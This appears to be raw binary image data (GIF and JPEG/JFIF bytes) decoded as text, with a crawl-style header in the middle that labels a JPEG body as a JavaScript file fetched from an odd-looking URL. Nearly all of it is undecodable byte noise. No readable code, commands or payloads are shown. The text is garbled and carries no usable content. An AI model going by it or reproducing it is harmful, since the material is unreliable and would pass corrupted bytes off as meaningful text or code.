~j� ���)��%+7T�R/��e`��q!�:����� h ׹�(�:ɍ�P��A��%هѣ,�ذT�#8N�� ��	Z��$ْ݈2�V3TPahq�P��-p�'0�^b�3�VX^
3&R̠u��4��Z%p�M���,H�#��D���C�� H�V�c�e��*�
d� 1P��p��[hR�R@��Dsu���� �X�v}�x=\{���|-���࣠��uQ �����Ս�\�������Uר��|����0(��0���%�xb�B�T��)�bh�Sx�j�J�a(� P`+N�>�;&�}U~��)����%A��Lz�Ne $�Œ�X�"h�p'�(5�6���`�_P�8ਐ�� ������FҼm���H�P���(��$��٪`��W�E,��Q~�n�\2���a� ��ί���A�,YƔ����8`�(H�$	�G��KG5#N���O��fhl�f�:��q!���~�
8 �kP�r+�]Up��0~�S��:����I�
(e �P?>_�)��8�_��,�8�b�&�L��+j�ۺ�,�e�H�hh" �q5`�L�o[`k����[NWv�;-]Eo��oa(>Rv	���lI���Rh9�~X��p��K��X�d�(�k4���6r�-�Oc~�T�� 5`:2���� k8��a�g�j��� �K�4��%�k��f0�ǹ��� 	8�j0%��e�e`;?�C���tJ�b��@�H�U0� �'R%���@��"P P�&x��fI�V�oSh�1�aP�&}
�m�)%�w�-yU��U\�e]}ڧ�>���b����>��h )(�����J�T/��0�W�B��B���;Hl�c�g`����~��~��^��� ��H#Xh����4'Z0�%����" G��0`��~1����; l��*��nb� ��'��nɅV���h�p��fI���1Ն�a��h�'�ve�����,i�*���m�����5;fї�e��p@
x�a�������V)縙�t��/sl gh!����	���eXo���Pv�eH?8�e� ���c&f�0dr��z ��4�[#�K x � 0��� �dbBT
P��� Q�ę!QD@����"��*� ��� X�`�hX��GV��m�o�Kq��qv�L��Y�mo��1�)~Z���`��D1�l���h� I@S"(��.�(G��Ș+/��[�1��mD5�Hl����m(ؖř���fgf�fhf��5j�f0��/�_�E�YA?&K�n���4rx+�3�!��� ȄiP�H� ��������(ji��� P�w)u���Lq��� ��Y�u��%m?�!��OT��u���>�a�I/�W�>�e/ۧM��=�h�	e�/8<9PS�FJ,�w��);!Pwv ��j!��	s↮�	��	6�}o�r� :�
`b0��$'lބ���m�����()x	�F�,p�k�C7	xb���cp���1���'(���,�&��X��}鱴�&'~����dv�Ґ��������5ՄVh�:)��k�jXh4��X���{�e2�D,;5H�)hwxiy�	a��t��mH�h��h�L`1̘�`F�Æ�~xR(D+!`$��@!H�'ҟ�V	Π�k�^.]j�D�@�����õb� � �̛�b�%�F�ǀS��4�z��BB %�<v��J�h҄�װb��};6n�neP�w����.2`��!�@�Z5 Р��Fa�,�a,[fbY�eҊ��nZ�i��6.��ժY��-�u�_���X��J�|���B�ƍ[�S��B8Q��@�Ԅ�+�5c��B���bV̚zn֤5�&�3	���!a�����Fu�@
FHRI)�RK�0��L���K)@ԔD��1�s1ޠ"=8Ô4��
8p � U)Д
�a�\s)��Y�E��׏r�%X`�uC^|M��-O�5�%F��AY8Tvf�1g��N1�L3Zk��V�kw�igj$���0� ��B�b�gw�ԑ@k@'���U���2iR�L5�4�z��5�'�0�-s�,�����/P(E�)�H
g8����b�	�L��F��&�bHs&��ūؘ-��4SS(@��@��q�S9�m *8WX|���
 ��[��%�]���^96�W���0�!���9Nd��y�f�.æhq�'�z~Lg�x�g?�X��(p�J]�Q��I:�J܀�1�@A0���̟ː��6�4�^z�-3˨�jz�\CY��C�M5�������+�&�Ka*{ϲʾ}�-L ��4Xp��<�mSd ���"�Oa+E ��|)��L����f9�`K֥�)p��T���_ ��0�5��b<�I��{V�glr��j���l����{��(� �	h�B�HaI�j���$��e=i��h�L0ܨ�z���M3TosM�QC40���[�y�0t�
�X�U��G#�@[؂Y�"i�@ @�7���6r�UH8 �D@�c�%y��r}�K�:7�P#X�R�v:�luO"��^�0̎v��,�t�ͨIc�y��7���i�YlRc�~X�J��%TtM* 8 ,�m�*�0�Д8��J�4����怀0��\E��v���X�U��L���	q�� ���dAp��8nslؠr��-xa�4P�TC��;J�		����)����h�dA	���\7�hx�Ga��삗̇����b�.��u\��jG����0`�4��&7���!���g�9�f��Q�m�a�� ѡ��@�d�*� 2�� dH�)(��H��r�a	�x�!cC�p�0\�I�
�|%r#	��c�G.�	t��d#̐	l�h��A�FA>@�Ҹ��Aa6E��B
��-�����'w��ܰ���\�����,J���_�;&�0�]c�8&2Q�b��L�4����,���b>SsώƆ���jƁ4����(������MF�� `�͸bS�c�ag�y$�,��@�9�Az��X�$��H��~���b���*�`�	l�W8��q�cJ �0�:0�o5��횜�Ġx��K�&4�����.`��Z��Ml
q�D�]�f��Qˌg2�����cW�gG��������b7N�	G(�h��I��������d��b0�1�7��<VFN�Q ����ƀ@6��b(��� 2���@@X��`�\����������F<w������� ����c�@�;��>PM~���rV���'])j����
�[��uIB�
0��f��ft�;7)��\4,��ԍI�����q��U�*Yh
2J|bd�z (	"L�~ � ��F�Y��q��)� ����aD!��d"�� �@B� ��C	��L������ x��FTb��C�����:�l5^4���$�Y��KYT����%u��X�Y����gK���	��w�n��!�x�O�x��En$P L�Z�H��Q��0P�@��E>�� �pG�-�O�H�_"i2���7�hD��Z~J�c�A  D<~@�t�Cʩ�v#J0�l,7�L��˸c�8C�-n��k�C�$��k��B:��{/~^���ָ�a��cc�&6��Fp�&<c��Ґ/lG�T�Q�89����90�ao����|��� ����^�
���^_C�EXB��1Ѡ����F���*`��3�����V��S.�-*� %��4���Nq? )�юƅ�  �`�s�.�~aKu�w�D��u�AX�<����A���أ�iT��4�A���kp�9x��D"D�����aX@��1�	@��@?���n��>��4� 2��p�	������
��3p3 5A�M� #���!� �EY��|ߗ5���I@�ؑŚ�=�U�� 0�y����ݛ�[�^�^�ۿ�Nߑ��5�Yz���(��Q-ј����	���0�>����"����]B�L$�"��2X�dA81�����	�C�Xg��	d�%l�w��n��D�w	�J@�,|�m�3�3�@�8��4A	0����ـ2� !�B�Sy�B,��#�JV��@��������]�Y�|!��7��Q����N5$d�]	�r��!XRb�`�ٜ�y�20C���e���4(A<�(��#f���bG�4d���L�X6X�� ��@,�A @�N��}�Z�I�dT[���C%�H�C��� �Ј%�(N�x@D�׼�ᜭ�HS5���a�U�[��W��[�8��?�%ަ$i��8P"d�=�`�P�C@��sxC�= ��08�Ԉ#H�%�	��dCS�^e�	��@7����C8��肆a �A�|�3�G�4M2$C�6$�d8�0�ۘ�-l ���� CA�@�5X �7���h�T��YXZ�cY��ދ��a}Q	_`S^`�]|���۽�! ֥Č�6����A�h��S�&�%d�1C�|~(@4@&#�K* �D�	��J�5i�ɛ���,�DfP�HC1(�&0@t +4���2�I0$ELMl�ю�4`����NT� t_ �<dA8Ut�S�$0���%��#|aZ�gޡN{�_]�e�͛�]���g���'����itL�P��)&$�<�dX�8(�S2p�?��\�6pԝđAiO��A3 �l~�1@� |�1�&�H�6��nIޥ�@1�&�fF1\">* �=<4�|���t_�Y%\C2��#DC(A`���z��w����ܙ]|���'z��\�]�W�P8m�|"?`��Û"�e@���e�ĉ�����*B��CH�ý�@��$\�1P����LC�@�G���� \�@�ie�l��� �C�n	�	N�1������q�d ��&.y H� A~�C}�x�8TA4�@�x���~'����i�����ݝi�.ɳ�2l�\yG)4�g�UB;���ii)$�A�yQ1��r �#� ��	�PBK� 7B�6��G�bֈ��t*�ԋ�HT��9��1�@�4X�� � �.C2t����z��71Ѐ�� ND�_�='���E� C0�@4Ё!���_���=���cx~k����\k���x�5]��=����w�[\\֥ ��,�g@
䜆��j�f�+���9 ��ʭ
p��� "X�ˈU3p���җ1��6�� ��W����ZC�6@ jϫ6`n2\�0$����H@×0�~��*0l�3� �@j!V�A4 �	d 4LA$��ܣ{����[�JX�a��[^����[�a3����"�Ε��k�Z�*A��&d	��2|@�B�+(  ���m$�����5p�D�H�����x�@8�� 5^�`f�f�x� ��������@6TC=�.2���@`�8 �� �A��#��-˲@ܞC��W|f�Ղ'ɛ\�ŗ���f���NԶ�|�w���Z�UèV9i�u/[ƺf��G)�f��n�����A�� ��-"�@�2r��]#�>�eӽ�A�uV~����\�N�9� �f��, �`.�DU�b�cI@�D4C@(8S�A4\�8�A���9֛�3i)�Y�Y����][��~��
�8u`�p�f�z-آ�^�)A��>��/� l�D*�dB6wt 5��-��0`�'C�
��������
xE�52�4�~,� 3 C2@l2�a��S}�0��p ��	��\ � �1<��AG����@/w�:��Y���_�ek7	Q���z���=+�4 r�%�}�ie,�^��E��)	����*h � PAA�>�s��+�P����5��1y���f�8��*��0�9CC�
�(�C ��@��0n�@pvw ���	��]��uD!Ơ~@�D� �Q�Lg�Xj龨��t,˲6����[�_�|��F���|rGwxIGF1O2G���i����;�,(�eXPA��m'u؈S�X��6��%��|E[�8k3�O621n�(,�����"1H� ��Y����D�� ؄,t
F4X@�ADy�����F�2b����Y���r���}���-���_eϝ3����)K3�� ��kC�Z�MgL����SOC P��d��6��fm�8����0�5��lrz��5<)0ԸU��Rg�yǒ{��3 t�Ԥ+�u,,�0���Z��w;�DKK5L�P�#�5"�$�+@�^�p��7b�p�MkH76�w��'`|eo��ݝ�����r��6�g'~���6����Dj�	�h�Y$�4�
0��Ԍ���#/슅 P����,L����7��
��C�5�� `7t��J@�3�` \M�A>`������<؁?� A&�$C ���10`8E*�;\�XN�la��x�tx�YX���k���)�W{V�G+:�2�+8�`���S�w����©�d��6�_NCn8,�Ek��	|��d��6��Sk��f*,8�C�ؓP�dM<�ܸ�x��k%�פͻ�� �yA��zΟ�캮�"4���@p�a8(�%�܀�#�{�Ѣa{Z�{�rYΟ�lη�%��g�BI+�G�2�oa,ۻtw�e�C�6x�Sx��{��UC5�y,<u��Y~A)h�}��xX���S'��1@ {0���Q���1`4x��CDoK�0`��c6���Β%y�)���PX �qc�.Тa-K$U���@� nT8�郦M�1��T�N�f�P��%�����,Y�*��U��hW�[3$U:w�ӺV�2���oըȦF�paj��;l��j��A�m��,m(�мyYg���I+6�t0`��X��()�$�5E� �rl���
"lLj���Z�,�~|��0��|���ABY:�x�����ċWI�1���̘�)�
Ѱ�� D�8����@:��/���f)��R(�a��*���BK-�`���z`+��ˮ�$�*/a�˯a��:¨��x��1 m�If2�2�L��L�l�ЊY�ь)ʨ�,�b��"�� ��~f� ��h�1 .��ss��h�h��|���^�;�#��x���O�F#�7�"��؀�.����m5+���FB��˩3|aK-��,��<�A)��Ž^�kF� �n���q1�c̱Ǆ�l�˒T&��FJ
���ն���/�@G�8c�����Znc��	R0�9�
�@���[Bސh	CiX���2jt	�R⁆c�� �X`�	>n���L��s��u��V��ؼbV�W��`V�ZC�g\�b+�K���`���ťS%vf��JV���vV1���1h��2lg�v�&�^��U�Z[�2� �(!�%�ݨ�@ 	��$(Bg�v����O���y� �7���E[z��F!MI�d<x� �� �+``�
)" %�����}���OUq��FT���d�R��n�=-���)_+��Aa�6V����Ʃ�>G�g�MLkh�1�k
,��Y�O_3j�Lۨ��ڲ� ����[��� g 8~�Cl �@&B���� 8'�؇sa<0��0L# �� u1bH�>Ä-� ��@�`@4��+�^(r��Ңb++\)��^�����V�K�C4"V�U+�����4NOz5�^��-�y2��d�a�p�3a3#��/�O���j��, guRк����k"9v#�N=��Ȃ� ���d	�"b���``�R��4RA�Hd��Hl��X�@��f㿱$(�'BZͨH,��w[Q����첈���Qh(_��A�"�K��E84��r��-J���R5�0J&�kT��tEr�f~ES���7~�u�!�,��ѠpD�㎤4��GF"(aKR����"+q�@��@_H�����h��W�"'ڬ ���r�3�h!"Z�
r!���*ǔ�2���f����Ğu�ٽ�5��E��at)�}Fq#D7~��drr��>A��@@�]d���cU)��H^�`!�K�0ͩ�>4����Ј6bD����ȐTI��튉;�u�w1��������*"K���[E.(2�H�!�ᔴǂ�i�L�bQ8�����Ec0�ǩ� �>6�񍲁��ܩ� C48�n�CI��� ��@4X ��%�����B����X#YR�EAR+��
Q&l "k�fEq�l�1K�a�D)@j(��4��gFܕK�w��DÉ!ա�i�dN-�س�3��i^�j�iS���ҥ�K4P@�~�?)(`��p � ��F4h�\��8��
2��q�Ty�#�ħ�4�Ey%P�:�q D�{�6 �5CI�QB�=���"鉔���@ �.m"�T��]�E����ǒ�`*|a�UM{�@�a�7hd$���nYå,��|� ��bF�b���̂l �`�WMv���;��I�ù���ޡ�[i`�I�ΰ@�|^l@�(BXh ��u�fOĩi���-� �m$�����.]�t2@LK%���sNM;�,@�&ЂV4kͯ�*)jdcj��� p��E22(x42�F( 
8A\d�q'����	Ht %���\7i�8��Vn/0��+`x���K4fcJ�̮�0C��.�Ŀm�6�7
�o�J.⾳S���s/}f�N��hw_�:�c�p	B�G��J&fX��:�} �>�#8� o� eg�l�:���f�D2��H�Ăkdx������c	|�`O@ؼP��������������ז
��"���,�#f�+տ%ڰT���]��F��U�o�"u�L���#���T:߻,�Q A���6h��hP� <&`F�@�@	�N��tݔ0l	O��%�sKp�P�+c"�m����6�E:rbT$d����H*��(�` 8 �+�r�̈́��BW�")�'�����n���)�l�]T��(L8ꤎ�(̰Ē���e5R� 8�����N �� �� ��@n�8���ʯ;nMc"%��n�"�"6�(�ޣ�c�|�p���	Rn�/�T�}�°���TE��h�lN��Bf��ZGڌ�L�x~	�Z�����`o�r���mz��f�i)��]p�Mj�7�ƱB�����ֆL>���` X�p�N`����L`� ��FH= "b�
�*r���*"Dǯ��o���` ���Fl�Z���i����FD��B2�3^�'0�> ��C���.jg)2��b�E�!��n/Q8p/N��7QOh$9�eUPY�0�)-A�	��p��a
L� a'Z��a�\����$(rƠ"$�$2�>�%J�D$�o<` ��+? N������̞�f��o`�� Ԡ�|N	�l�:D�r�D|� =�A0�k����D*�� ��]��+�E�&Q���J\n >�,! � @�r"�X�Y@�`���X@���f�	ݪ�<h<�	� z�=0i���$���1�@�-F�>�>jUr��F$��d���q�@�)��Ă.�V��"o�E�2B��u�eD/�+ �.���)�#,��3��k  <!�L���p�� ��/A��T@	�ֺ�� �NB#2�0���(	�#QB�a|`]V�0��%+U �ꈳ�"��̘ L�6� �+n�4�DT���,�A�D��(.p�& �����b�L���7iƙ�s�+����7$Q9��9krG�� � Dn� N !�s@A�*"=#��azA#��0@>�`1Ss4B?3Hx ��?��� �%*F,�2�j.�J��"-�f�D��nC_ }I-�GyҌ K�7s�D3�*tG<�Q�fi>���b�8%QP9�- �&[Ce$�
l@��8`��@F ��) <� �`�(­<�%��<��p@
����a �qh�0 ��t�@��)D��*��Aԇ�W"�4���� �HoK��x��@��Z�O4Bر�Qzr�Q�"GbiFj���.5� vF�S!k R� l4G��GQ# �  N���FA`>��b�,��;��0	J�$�z� ���A
��r��"#�  &'�N�FꈩP���Xڐ'K�D6�U ��I������u�>����ۆ�묉nHEUi��^��^��X$5�
cY�02�E�u)�%S�`=ձhț���6��7�A	R� ��L�#b�)D�v5��RXv!b�%�d?#�>` p���gQ+*d�)A�y��v'�°h�(~�[O�%֌\[sK*k)�q���6oh�B�Ds�XڱDgox3�^ys��7Um}�w�Ev`Q���G=�޼iG����0�`�o�#L�c$<."�%^6X��0�#<H��$b<(��q*�	b�g�*�U�xh�̌�|H�&PZ�[����(��t��,���t�)�5^�l�Q�Wy=R��l��y	� �Rᖘ��f|#���/�&����� 0 o�w ��h����K{X�H�r#����*` .Ap� @�@o�Em��A��A�����+x%���i����L�`
04CqWΈ��LE!V4I4/Z$l����?xy�WmU� ����7Z�h��`����-\�$����#V2���	p�T�.��zr�7s� bhv=`!1h g��%cr���0�+�ą�������gi����` �`O�+�j��|ƈ�(.�&Aɍ���2-�7���Svӛ�^�7m9݌���fM��`�+�L.힧�`��������	c��R�=Sy�[b�(�Ҿ�����������8��B_IJ�i�Tv��L��b��v�Ep���O���l�~i��tg
�( ձx��Ãy�G����U��� +�`m&��Wo3����Y@c.w]@?�f3ɓ�`�٠ `m�����$G�a��!g+���FGP�UBӉ�֚�W>�i����D� ��5������t�Tj�t#�XF��TŃ�VB.�8E���yl�"��V��-3i�����+�q�S����&��\��@=.�n���#�
�:���t9>`�_���_W4��f[kz�6���b�_�l�e�!�W���v�1����hdN��q*�qx7�0.;�٧?R��*5`����-9Va��#��u��(�p/MAVҕ7��6h%�e���B�ۀ�o�皧�՝A�M����Gz����% ����uZS�aZ�u��6z��QD���7�;�1�0�V�;�l��yC�iH�鞎 ����`U���Q���0�a�� �p;y?�J����i :�O¼N ��'�s�� �0��^"�ޔ�|��FW�[�;C\禰�K��%����h�7�0)[��:G��1��	㛇���uR��E�s8��.�`o��e{�:0R��e�_H�(�OH| k����r�8� ��a' ��Y�9G.�x[Թ�<��-y~I^ ����Zܿ�uj��j[����Ն�ΏO�����9ȁ|΋�����Y�s��S)�D�;un���gSAV��u_
� ^�3������<�����~��+z��^$5�.{��b[1����+����C��uK�ڗ��/4�ѵ�r��V|���X���9��/[�7��	c�9������fB�'�z)Q��&�Y���X
 �)I�3��s����h`
2���ؓ�Q��=���fS6��K���Eŕy���Y�ۻ��WTo4;˅���C+ ����;lY�/@�>�s���}E1��E�\�����R���]9�ŵ�~{��9�E�КL\�ᓍL�D�Z# bR������~�˶�A��b4�[-|f�OS�&�5���v��\�����۬�h�UpZ��}�yz��]�-l{>m�=j���Y߳´���h��0j$���;�:b ̓ <�@��
<H8@��)m��kä͗cÐ���5�9�lX���T��%�[(3��0���8o���b�2˖1�I�	˔�� D�5E�8 ���/>h��U���9o֜��V��+S�[����h��F+	��h����o޼������`�I��d�ǎI"s;yrF�hע0L�deҼ�P��$�,��$��(H0���
J�hذ �	�*U�2`�Ə�C^8�V3K��F`6��a�jW�СD��A�M���Z��U%�~Pq���3s_�,]%K���%W\&E��]��a�qd_�E�H�1fd�5w�f��g�u�J��C(��j���Xe�&PA���,3���!D�iD4�p���H�D�G:��K0�F�~�ٔ�W;�NxA������R�=%UV��V����}7�4��0���kE�X]BH؃�^�xX�����j��#f�y�K��Veiv�bk&!SdJ�L����&P��d�n7pED�U�yr��GJZ�J��$Zt�5�
|�Uw^r9�Q��"B0�T��^V�ͧ��:�l�(ӓ�h.�shW^	&��H���~VHR���hsZ&�)��RY�%$�B1ڊXjz�2���j��4�h�A�p�Y�*�=5Q��]p�K*i�cб$��d]�ߕon�]8@q�R㑷����TQ��&Vkj��aa'Z��Fzg�T_hW\������H!-\�֊�k��+^�֝.���Bd%�$+�"kEf�B74l�e�l�F�K$+�u���a�E�L��4�Xn��D)�%�՜W�gV{4|��g_vb]��K��e�b] �
n�ց�ܺ$�F2�����Rg6i�˽2�.�Zb��T��M��Y� FYT�
Y��F��A\cG"W4@�$�f��+����<l��i�B&H�җ�� hLi�z�՞��n+]y�l�M�\�kK�0$�)�]	��C���xqQ�V�(��e����>��,lIvK�ZB%)���5Y` � �}�F�A �64A+YH. �j 9Wc�sv?aY�J^�,l����,YF!��h��LFs`궲�ny�r�1�2����)_�S� ��%�P&���(��}�$2J�����T8���&�P]/!���P�"L� ��эh �I�"N4�p�jx�^�kIu�$'�yE[l���xF�-�<���R�@�n
�Q���71-'�$˸҂�>�.\p����]���_V��D5�x�Q���J�pE�Ӥ�8�����ʂPp��o@�&�T8 ���fY���N�gQ�Y�Ⱥ���\�
y�b��Q�*XJ3�Ş:0i\Y�G��4q�vR[[��B��.qٚa�'v��1V{'�2$�zR�Kd&�q8=Ey�Sp�߲@�6"����lP����D��yB:̢�|Րʅ��o2H��&�g<�Q�If=+�J����l�I�����(�+>zSO�)��6N	AȳY���F�>�Q�c��H���g�w��?����8�T�o[GZ%��&�&��鋁VF��ʤ:\��W�Ǧ�d�>#i1	��2e�끦K��lѱ>3�V�6�:ى���,i7[��
Ճ�+�~�z�N�S%�L_�Ϫ�H�#k�P��H����@b3����p�ʅ�Xv���"�,�:b=�kzA4v�� ��K؅�9��W*Ќ�Xͥ]�q:�M����W�zg����rf-#Q�~����5�m�L"Q6��M2[�~T0�5�!¦��k
p^7�L�Anb����Ey�yvZgGce)�IS��b�p�HQ#`��H|WhOi)c�4�6y�Ǘ��%ߛ���1_�I��Fݤq�+ʀ�2<�F5>�+�.$l�w`��vb�q%0�����fe���J��й��h�'Y_�M؂O&�Q�z.�c�1�P&�J�tH�nL��W�)d?�m�Լ�j�2Y]�k���T+�vR��*���MR�S��!l� a���G?:��P	�2�\xAB�;�;K�%���rB��P7iY��4�Q�De��4�����t�./|x���aZ,6��(���Ʒ��"޼��T�F��Q�H�+%U�z-�-Ygs�HD� Z�M������j��Fg|��,4���p��6:�3��?�����[���c��-��*b���SK�sj/ڟ�2v�q�uQ*�[h<�����d����C1
���r[� ��{��:�^&|�!�rI��^�t��_����+A���4JX��q�@����*��y�D�����N{�_��N���RsY��͍DU�u�����n��[��>� ��Z+b
�ݒ-!�g0CA2F��&����|� �Vm$eRD��F�
B �
T4/�c�U^�L~�%,��}�Ud��G��A��~Qu�!ro�Ex�t��x�o�D?bf�����\���zU	��:��\�R��1�v�1Fo�{/�0|�F|�Fw�`� ��r�!s2�blb3ut}4�?z�6��$�W��������WZ}$;H�~F��y�A=s�Z$z!� >N�S�	�p�V�	D�z�g3!�^�K�q�À��|�P%�,_R@a�u h - �L.}�q:c�@!5n2us�SW�fA��M4�2�T�G��78����&9*�"�GK��I��cE�X78YPL�uh�z��<�E�4z�����hȀ�x7���P�6��f|�� j �P�� �ii^Fc��c�Qx��q?����GH������X�4I~�؃wS�2@�$L�"��B{SH��E Pu �p�%����-U�����?y�W�	�@�����Xr�c� �
�`N���|9���x'�X>Fn�a%d.��nG.09���W���+��ua@ &6��!u�r J PE �j�8Sx>A��MS��Vb�� �R�U� IrI��F�=@ ��
	�
���qY4U��"�c!��=�q�gn�Q�C�x79���48�!&��F{2�~�RKN�"x!e�Q9Z�#��P�P�p�!l�u>��g2Å�{%�%Z�{;�V�)|�@:�y�� J ��	�F��9��svH^0AdY)�MGy֒�(9X�/F��kIٸ��'"-s/���)����H��q �`JS1!��ה���Yn���Ե�p'���Jmb���H�pVЛl	�u�����W��)GTiu�^YT�ӱ}��Z����T�v�>׃s*�u��+�H&A)²-�أ�T�v�E�ĕV�'�J
��T,�����Y�sG*��yR�1�GЛu���
��f���X�u��yhx*Ȧ�����xq�s.i��'�姘�$3"w�4*kAh`�f$RZe��|�$�`��p&����w���q�њ8s])M���|〠:���h�l�����)� !�	��y��n&H�յ4J��:Y��MR2����j�,ʝkv�Q�w���4
��s��B*ۣ��{�z��C�Vb��4��DF���W1�@���	�	J|�����
! ��� g��h@�i`��}{���63F⊫T.��W5աG�'�ԉ��g��Gq2d��2Z\&=�vHPg��s�ZQ ����g� 㷌*l�j�si�4���x��@� � ڳ�p��Z��穸	?����
!� д�
��� ��F���&&x�{��[��31�d��s;G�f[�.��fI0Cu �$��'oFH)��#��,ͷ,+Ni��1A �۽y��7�8+��Y-г������[r��,�@� )P| ������Q+�8��Z�VA����[n��E��q,�.�M��E&��sub��'�d��h5xvn~�Wz�FP�A��g��JDМ�y�{��bx�����9 w�����ھ���	�@BP@ �� ����[�O���@�'M�� ל֤��,T⊺:�a+;�f����2�^�e�jb����Y�J`���`�`>؋�,,�] |b��v��{�Z�}�=���[�8)G���|����� !`����;��ڸ�8��I�㖂^̦�$'��Eeܗ�r0�qS �e{A���r�MnK;d�0��T'�Z현J�`�ªW�׼��M�z\08�e��EM�W�9���M/�Ñ�v�g���K�YEЀPpN\�R��K˴g`NpPb�w�s�uٌHM	�2;A3���ǰnܻ�q�,{Q2�е����SZ�uf���#�Ip|��`W��Ȍ*�
 �-�b�Ǖ�����SA�,�i���	�Δ�c����
�
�L��`	@ E �i�tٺ����li�'�e%|	��؂��n��uҫ��Q�������nޘ!��g���|��� ԋ	+]	���Ҁ<�L ؘ�5�s���K�7\����J ���K�D��D��@����[#��P�M[	�E�����ų����X���>Vn����<�&3vu�hW�Ž�S�n�Qi7Y��6�%����S'�Y�V�����Z��l����E�䍮:�8}t�������ٞ}�Hڻ�
#�L��#���ڣ�R<�Y��8�@UK�7}�xÓ�4M%��:�Y"�g��rܾ�)��FgkީM3�%U L\�*�	�����������Pz��2W�\�ղ�Q��=�BM���D[E@Y@ �#���}����K�PܑOq�k-�G۵�Ű�?`�g��������� t���-fT���i�s�6�c=w7����y@ ��������u���0�B��܀仌��r������A\�GMߡ���� N��L�K�N��)�ϚУ��rV<�U��^�J#Am�(Y�f�}?�^A$Ƃ���Uv{j��	75�v}=͂��*^�����`W؂m��]� P�^^��!�-f�@�^����M�����@�p � �M�P� ��Ϟ������w!I�ᮡw��yXx�m�f���Ib��33_��8]��s<0�������Y0���}�-]腽҈���>���4O��ޤS�F��Ω�@䞍�D�� �<�|���ڥ���-�� ��Si�!�ŵ�Xx�|�e.����N�qⅽ�,��$¶o����
%g`�ݽ�0ڮ�/����������8�b����k� ���C��9����u�#��K�߭��p�Rݴ�̑B�ڋ��&��խ|��~�u�ź^�������iN�4$d1Tu~���Z�~�(�	}��*�A��,�����p>�c�T-�L� 	O��0\��?�0P乙���>W��� MN�p�k��Q�A���"j��Qs ́)HP1��J4n|�QI�/B~ y�dIT���`�
�._*�I��M�9u��s� �[
d�a�P��(X��(͟Ba�TIRI%E��0hL]�bbRٳ`ϮU��-���)���Ç��T�� �e��/fܸ�2�Q'9\8h���v��1(#\iP!��V�A`� �
"HѪ�s��+�b 1+z��Qɇ��E�<��$˔2aN�sjO�7�f��ӻТC��G����4TE�UL��~�+�Z����uvÕ#Jh��p �@��C�r�a��qlB
�&��*�3 ��� ��� �*Ha�EBX�8��
F��j��:RYH!��x("�,
�""�3$��[���nHI'[zi��f��;���麕���;��C
��t����(@�3�;�+>6��-9�����K�A��s�� ,����� r ,Np�	+��Bl(��0�6���VI��\�M4>F`MFX�-�R��Dҍ7�"��"^1����@i$�>(V�'��NJ+k��&.���Y��R;���j�l�U�Cs�ت�77��#���s�?��N��ハ3ΰ�Ds`T Gs�B#����.�fL5��CNELC�`H�ՠHUU� `��b=E),�@�zhW���h�"����FJ�9&�C�%�כRJ��2h�}vJ��ĉ�iP�瓰�(�"����X�X�]���Z:��w�+���_$���#D��#�43�7��34y���^�U5��3`�5��bVҍ�\�R�_�Ө#��#�f��%	Je�K��e_W&p��RhՏ�Nii[�9�&�*��6�ܠ�V�`�`u-�|�7�u׭���G8��F}������{{���{n=��j�Q���O��U�������IF!�{�1Ȗ)�Yf���f��Ύ���:PZ`��d�i�kV��4�MV�
p��9�RXDL�
#��
&4�&X��S�l�i��E0��zՋB������C��Īљp|� �P_�P5�Y~'2���W)�C
�8٭|�+]�W0��E x9�L��cNJ���d��$>�YB�8"�iU�#M�-6z�v8h�YxQ��
�Q�p��AhBLqGIOm;����ЄORR�f�M��qX&3����!>��4M��b+Y�6�#!���K#��V)��*2$2�Xh4rn��g��$�ycU�����I��f�&8%?:$	V�pL6�i�u�B���CB� &�6�qr��lB���  4Q0�)�0��3��@�A�r�M�g+�r��(*j5���FW�Af2͸L��.�Jڜ�����Ms�n�iM٣�o���"'7R��!gxKR�� @J-Lr��]�zlX?��/,@�����HT��`D�:��#R���Hc�&ZAd�����E�m��5HĐ��trcT��8���I� 4[*��T���\��UX�4�<�is�#�s�
������	T�ç���P^�Z�'99=*�C���d�z��5� KM�&ڀ3��(��]��˽rT
8��_���s�0+�I��ĆױK�&K��R���$M�������^�fS��^�#�lZ�F�`Q�Vg�UV2
��!۰`0��6
e�g �+ b4p��+%�wM�]�����rqFБuw#R�Hn�������̩T�VYcyы�%MֽB�O1�A�*��ʅ/�6��m*�(#�;�*s`��9�e�����2�4��p�nD�>��vU\�U*)�A�.��]�'�1������p�R��Ls;��c\M��$�%�E�r�T�n��B� .Hy�`\f��j-���׃Pn���ޖ�����qk>T�ͣч�J��% ��Cq�QD��yԯĄ�Dd\R�vЙ;l��4*Z��zY
�*�R�o�1��W�J��W�Wj��Ԡ5@U�`N�
ڃ5��J�A�D̫M+B@*&����_��PbbKW��E�F������G*˕1Iګ��oЈEcJ���˙;>����'Z�2�����
�Y� �S�0жE��\�伡<Iw�V���	��~G}1�0A8$@�XYaye�{+if%����W�/�L�:k�	��3v��8����Fn��{d�����G���[��u&���KR�DFp}� ��''
�s�R�'����P�R'�?��0����Flņ���E1�ўv-���i�x^��G;�w��q0Grj�|���v�G>�K�F0�" ��+���B��T͇�� �j���Uc�
6�m��ߘt�!
 hk[y��/b�vux^ˮE-6�+6+��{�>��q�]A��y�+�#�>
49�C4�#�1ڋ���50M�<P�:�˼�[-Qڡ�Þ�����	IF��J.(a���= �"!�+��8T1T&��3��4x·�����@�B,��,�1.�;,� 9��ȍT����> �>�
(�C���z�/�s�P?ыl��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251215/0e8a4bfa-c330-482e-9e0f-ce8097246edc.js
body_size: 22235
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ~s" ��                ��              ��    ���vPm\�G�T��M�����E�|-V�
�����i��UCIP"�n�B%���
8� *< &*b\ȱnX��)�')�<�x�7��
�&���ձ��+nS�>p�4�}�U/��/[yR7h=0Z]��6���`�:����HH`b���C��ƻN�1M�h9���h����lɝ�Ǹ\b��:��;�o�s֯�맜y��X�w�׌=�X:����jyd��:�u��s��8 {����؏p��6�X��K�Us�y�x��$D���K;!:�X��?���∇��</;���>ܾ���L��4��*��5e:4���
ڼ V��8�s� L;��qE>��J᧒()�#�*�wZ�iZ��JȫZ�Rt��;A���s+�˰�{`~��^�?G�^�y4f�V���ѝ;���9l�
